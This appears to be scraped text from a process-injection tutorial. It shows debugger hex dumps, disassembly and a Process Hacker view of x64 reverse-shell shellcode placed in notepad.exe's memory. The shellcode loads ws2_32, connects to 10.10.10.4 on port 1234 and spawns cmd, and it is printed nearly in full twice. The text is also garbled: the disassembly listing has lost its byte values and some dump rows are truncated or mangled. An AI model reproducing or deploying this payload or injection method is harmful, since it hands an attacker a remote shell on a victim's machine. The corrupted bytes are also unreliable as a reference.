 Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000001EF56DA0000 50 52 51 üH.äðèÀ...AQAPRQ
000001EF56DA0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000001EF56DA0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000001EF56DA0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000001EF56DA0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000001EF56DA0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000001EF56DA0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000001EF56DA0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000001EF56DA0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000001EF56DA0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000001EF56DA00A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
000001EF56DA00B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
000001EF56DA00C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 49 BE 77 73 32 YZH..éWÿÿÿ]I¾ws2
000001EF56DA00D0 5F 33 32 00 00 41 56 49 89 E6 48 81 EC A0 01 00 _32..AVI.æH.ì ..
.rdata:0000000000405057 shellcode_var db h
.rdata:0000000000405058 db h ; H
.rdata:0000000000405059 db h
.rdata:000000000040505A db h
.rdata:000000000040505B db h
.rdata:000000000040505C db h
.rdata:000000000040505D db h
.rdata:000000000040505E db 0
.rdata:000000000040505F db 0
.rdata:0000000000405060 db 0
.rdata:0000000000405061 db h ; A
.rdata:0000000000405062 db h ; Q
.rdata:0000000000405063 db h ; A
sub rsp, 2A8h
xor eax, eax
mov ecx, 1Ah
lea rsi, shellcode_var
xor r9d, r9d ; lpThreadAttributes
xor r8d, r8d ; lpProcessAttributes
lea rdx, CommandLine ; "C:\\Windows\\System32\\notepad.exe"
lea rdi, [rsp+2C8h+StartupInfo]
notepad.exe (4436) (0x1ef56da0000 - 0x1ef56da1000)
00000000 50 52 51 .H........AQA
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A.
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H..
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR.
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H..
000000e0 00 49 89 e5 49 bc 02 00 04 d2 0a 0a 0a 04 41 54 .I..I........
000000f0 49 c 89 I...L..A.Lw&..
00000100 ea 50 .h....YA.).k.
This can be verified in Process Hacker.
And can be saved for further analysis.
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...t
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd.
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAP
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA..
000001b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....
000001c0 47 13 72 6f 6a 00 59 41 89 da ff d5 00 00 00 00 G.roj.YA.....
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
000001e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
Re-read Write Go to... 16 bytes per row Save... Close